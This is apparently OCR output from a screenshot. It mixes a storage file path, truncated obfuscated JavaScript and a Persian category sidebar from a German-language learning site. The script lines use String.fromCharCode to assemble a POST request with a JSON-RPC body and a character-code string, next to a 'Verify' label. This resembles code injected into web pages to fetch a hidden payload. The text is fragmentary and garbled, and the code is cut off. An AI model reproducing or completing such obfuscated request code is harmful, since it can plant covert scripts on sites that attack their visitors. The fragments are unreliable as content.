
:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify
دسته بندی ها.
پکیج آموزش زبان آلمانی
(۲)
دسته‌بندی نشده
(۲,۱۴۹)
زبان آلمانی
(۲۱)
شبکه اجتماعی.